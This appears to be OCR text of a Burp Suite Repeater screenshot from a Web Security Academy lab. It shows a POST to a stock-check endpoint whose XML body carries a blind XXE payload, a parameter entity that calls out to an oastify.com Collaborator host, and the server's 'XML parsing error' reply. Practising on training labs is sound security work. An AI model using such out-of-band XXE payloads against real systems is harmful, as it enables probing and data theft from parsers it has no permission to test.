 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
17 × 18 × +
Send Cancel < > Target: https://0afa00cc048e808b854a8f1100d7005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0afa00cc048e808b854a8f1100d7005a.web-sec
urity-academy.net
3 Cookie: session=
j7bwc3PhmMDwJ5gByGZJiOTuvMwNihmT
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa00cc048e808b854a8f1100d7005a
.web-security-academy.net/product?produc
tId=1
9 Content-Type: application/xml
10 Content-Length: 214
11 Origin:
https://0afa00cc048e808b854a8f1100d7005a
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY % xxe SYSTEM
"http://ap3st6220z9497j92fk9vdzmzd56tz
ho.oastify.com"> %xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 141 bytes | 883 millis
Event log (11) All issues (683) Memory: 375.2MB